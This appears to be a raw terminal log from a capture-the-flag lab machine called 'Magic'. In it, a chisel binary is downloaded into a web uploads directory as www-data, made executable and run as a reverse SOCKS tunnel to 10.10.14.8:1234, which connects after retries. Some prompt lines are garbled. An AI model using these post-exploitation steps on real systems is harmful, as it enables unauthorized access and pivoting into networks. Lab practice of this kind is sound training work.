 Saving to: 'chisel'
chisel 100%[===================>] 8.07M 8.46MB/s in 1.0s
2025-08-11 01:43:50 (8.46 MB/s) - 'chisel' saved [8458240/8458240]
3^CR:socksagic:/var/www/Magic/images/uploads$ ./chisel client -v 10.10.14.216:123
R:socks@magic:/var/www/Magic/images/uploads$ ./chisel client -v 10.10.14.8:1234
bash: ./chisel: Permission denied
www-data@magic:/var/www/Magic/images/uploads$ chmod +x chisel
R:socks@magic:/var/www/Magic/images/uploads$ ./chisel client -v 10.10.14.8:1234
2025/08/11 01:44:57 client: Connecting to ws://10.10.14.8:1234
2025/08/11 01:44:57 client: Connection error: dial tcp 10.10.14.8:1234: connect: connection refused
2025/08/11 01:44:57 client: Retrying in 100ms...
2025/08/11 01:44:57 client: Connection error: dial tcp 10.10.14.8:1234: connect: connection refused (Attempt: 1)
2025/08/11 01:44:57 client: Retrying in 200ms...
2025/08/11 01:44:57 client: Connection error: dial tcp 10.10.14.8:1234: connect: connection refused (Attempt: 2)
2025/08/11 01:44:57 client: Retrying in 400ms...
2025/08/11 01:44:57 client: Connection error: dial tcp 10.10.14.8:1234: connect: connection refused (Attempt: 3)
2025/08/11 01:44:57 client: Retrying in 800ms...
2025/08/11 01:44:58 client: Connection error: dial tcp 10.10.14.8:1234: connect: connection refused (Attempt: 4)
2025/08/11 01:44:58 client: Retrying in 1.6s...
2025/08/11 01:45:00 client: Connection error: dial tcp 10.10.14.8:1234: connect: connection refused (Attempt: 5)
2025/08/11 01:45:00 client: Retrying in 3.2s...
2025/08/11 01:45:03 client: Connection error: dial tcp 10.10.14.8:1234: connect: connection refused (Attempt: 6)
2025/08/11 01:45:03 client: Retrying in 6.4s...
2025/08/11 01:45:10 client: Connection error: dial tcp 10.10.14.8:1234: connect: connection refused (Attempt: 7)
2025/08/11 01:45:10 client: Retrying in 12.8s...
2025/08/11 01:45:22 client: Handshaking...
2025/08/11 01:45:23 client: Fingerprint fe:43:c9:e8:51:39:79:91:ae:26:04:6a:25:42:a9:ce
2025/08/11 01:45:23 client: Sending config
2025/08/11 01:45:23 client: Connected (Latency 32.02658ms)
2025/08/11 01:48:29 client: conn#1: [1/1] Opening